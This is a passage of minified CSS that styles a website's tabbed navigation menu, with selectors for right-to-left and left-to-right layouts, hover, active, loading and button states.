ul#atlas-tabs.atlas-lefter,div#atlas ul#atlas-tabs.atlas-lefter,div#snowflake-menu ul#atlas-tabs.atlas-lefter,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter{margin:0}div#atlas-header ul#atlas-tabs.atlas-lefter li,div#atlas ul#atlas-tabs.atlas-lefter li,div#snowflake-menu ul#atlas-tabs.atlas-lefter li,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{display:block;padding-bottom:0.4em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-right:15px}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-left:15px}div#atlas-header ul#atlas-tabs.atlas-lefter li a,div#atlas ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{display:block;margin:0;padding:0.15em 0.5em;border-bottom:0;text-decoration:none;color:#444;font-size:18px;transition:background-color 0.2s ease,color 0.2s ease;position:relative}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-left:5px solid transparent}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-right:5px solid transparent}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover{background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active{background:#f5f5f5}div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,div#atlas ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{content:"";position:absolute;top:0;height:100%;width:50px;background:url(/Img/v4/loader.gif) 75% center no-repeat,linear-gradient(to right,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto;opacity:0;transition:opacity 0.4s ease}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{right:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{left:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{background:url(/Img/v4/loader.gif) 25% center no-repeat,linear-gradient(to left,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-left:5px solid #2050be}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-right:5px solid #2050be}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading,div#atlas ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading{position:relative;color:rgba(68,68,68,0.75);background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after{opacity:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic{margin-left:1em;line-height:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after{border-bottom:0}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a{font-size:14px;font-weight:normal;padding-top:0.3em;padding-bottom:0.3em}div#atlas-header ul#atlas-tabs.atlas-lefter li.last,div#atlas ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.last,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last{padding-bottom:0}div#atlas-header ul#atlas-tabs.buttons,div#atlas ul#atlas-tabs.buttons,div#snowflake-menu ul#atlas-tabs.buttons,div#atlas-header.menu-on-left ul#atlas-tabs.buttons,div#atlas.menu-on-left ul#atlas-tabs.buttons,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons,div#atlas-header #menu-holder ul#atlas-tabs.buttons,div#atlas #menu-holder ul#atlas-tabs.buttons,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons,div#atlas #atlas-tab-content ul#atlas-tabs.buttons,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons{list-style-type:none;padding:0;margin:0;display:flex;justify-content:center}div#atlas-header ul#atlas-tabs.buttons li,div#atlas ul#atlas-tabs.buttons li,div#snowflake-menu ul#atlas-tabs.buttons li,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li,div#atlas.menu-on-left ul#atlas-tabs.buttons li,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li,div#atlas-header #menu-holder ul#atlas-tabs.buttons li,div#atlas #menu-holder ul#atlas-tabs.buttons li,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li{margin:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a{border-radius:2px 0 0 2px;border-right-width:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a{border-radius:0 2px 2px 0;border-left-width:0}div#atlas-header ul#atlas-tabs.buttons li a,div#atlas ul#atlas-tabs.buttons li a,div#snowflake-menu ul#atlas-tabs.buttons li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a,div#atlas.menu-on-left ul#atlas-tabs.buttons li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a,div#atlas #menu-holder ul#atlas-tabs.buttons li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a{font-family:'PT Sans',sans-serif;font-size:0.8em;font-weight:normal;border:1px solid rgba(32,80,190,0.2);text-decoration:none;display:inline-block;color:#2050be;background:#f0f0f0;padding:0.6em 1.2em}div#atlas-header ul#atlas-tabs.buttons li a.active,div#atlas ul#atlas-tabs.buttons li a.active,div#snowflake-menu ul#atlas-tabs.buttons li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a.active{color:#444;background:#fff;font-weight:bold}div#atlas-header ul#atlas-tabs.buttons.matrix,div#atlas ul#atlas-tabs.buttons.matrix,div#snowflake-menu ul#atlas-tabs.buttons.matrix,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix{margin-bottom:20px}div#atlas-header ul#atlas-tabs.buttons.matrix li a,div#atlas ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #menu-holder 